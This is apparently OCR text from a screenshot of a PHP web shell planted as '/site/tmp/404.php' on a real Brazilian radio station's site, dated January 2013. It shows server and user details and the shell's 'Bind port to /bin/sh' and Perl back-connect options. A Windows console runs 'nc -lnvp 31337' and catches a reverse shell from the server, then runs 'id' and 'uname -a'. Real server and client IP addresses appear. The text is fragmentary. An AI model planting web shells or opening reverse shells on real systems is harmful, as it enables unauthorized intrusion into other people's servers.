 www.radiomontensefm.c
Reverse IP Lookup - Find
www.radiomontensefm.com.br/site/tmp/404.php#
Esta página está em inglês Deseja traduzi-la? Traduzir Não Nunca traduzir do inglês Opções
Uname: Linux s3.servidoresbrasil.com 2.6.18-194.3.1.el5 #1 SMP Thu May 13 13:08:30 EDT 2010 x86_64 [exploit-db.com] Windows-1251
User: 99 ( nobody ) Group: 99 ( nobody )
Php: 5.2.9 Safe mode: OFF [ phpinfo ] Datetime: 2013-01-22 06:00:47
Hdd: 450.10 GB Free: 295.39 GB (65%)
Cwd: /home/montense/public_html/site/tmp/ drwxrwxrwx [ home ]
Server IP:
208.43.81.143
Client IP:
177.35.210.216
[ Sec. Info ] [ Files ork ] [ Logout ] [ Self remove ]
Network tools
Bind port to /bin/sh [pe
Port: 31337
Back-connect [perl]
Server: 177.35.210.216
nobody 17457 0.0
nobody 31450 0.0
nobody 31904 0.0
nobody 31911 0.0
Selecionar C:\Windows\system32\cmd.exe - nc -lnvp 31337
Microsoft Windows [versão 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. Todos os direitos reservados.
C:\Users\Trash>nc -lnvp 31337
listening on [any] 31337 ...
connect to [177.35.210.216] from (UNKNOWN) [208.43.81.143] 34222
sh: no job control in this shell
sh-3.2$ id
uid=99(nobody) gid=99(nobody) groups=99(nobody)
sh-3.2$ uname -a
Linux s3.servidoresbrasil.com 2.6.18-194.3.1.el5 #1 SMP Thu May 13 13:08:30 EDT
2010 x86_64 x86_64 x86_64 GNU/Linux
sh-3.2$ _
file:
/home/monten >>
Writeable)
>>
Writeable)
rquivo selecionado >>
PT
06:01
22/01/2013